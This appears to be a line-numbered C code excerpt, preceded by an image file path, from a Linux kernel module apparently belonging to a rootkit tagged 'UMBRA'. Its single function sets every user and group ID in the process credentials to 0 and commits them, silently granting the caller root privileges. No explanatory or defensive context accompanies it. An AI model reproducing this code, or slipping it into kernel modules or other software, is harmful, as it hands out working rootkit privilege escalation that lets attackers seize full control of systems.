 1 void change_self_privileges_to_root(void){
2     struct cred *creds = prepare_creds();
3
4     if(creds==NULL){
5         printk(KERN_INFO "Error preparing creds");
6         return;
7     }
8
9     creds->egid.val = 0;
10     creds->fsgid.val = 0;
11     creds->gid.val = 0;
12     creds->sgid.val = 0;
13     creds->euid.val = 0;
14     creds->fsuid.val = 0;
15     creds->suid.val = 0;
16     creds->uid.val = 0;
17
18     commit_creds(creds);
19
20     printk(KERN_INFO "UMBRA:: User set to root.\n");
21 }